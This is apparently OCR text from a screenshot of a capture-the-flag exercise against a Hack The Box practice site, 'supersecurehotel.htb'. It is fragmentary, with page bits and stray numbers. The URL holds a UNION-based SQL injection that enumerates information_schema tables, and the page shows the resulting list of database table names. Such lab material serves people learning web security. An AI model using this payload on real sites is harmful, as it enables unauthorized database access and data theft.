 Close tab
supersecurehotel.htb/room.php?cod=100 UNION SELECT 1,group_concat(table_name),3,4,5,6,7 From information_schema.tables WHERE table_schema='my
13
ali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
supersecurehotel.htb Call: +123456789 Sign in Utilities
STARK
HOTEL
Home Rooms Dining & Bar
5
column_stats,columns_priv,db,event,func,general_log,gtid_slave_pos,help_category,help_keyword,help_relation,help_topic,host,index_stats,innodb_index_stats,innodb_table
$ 3 / per night
4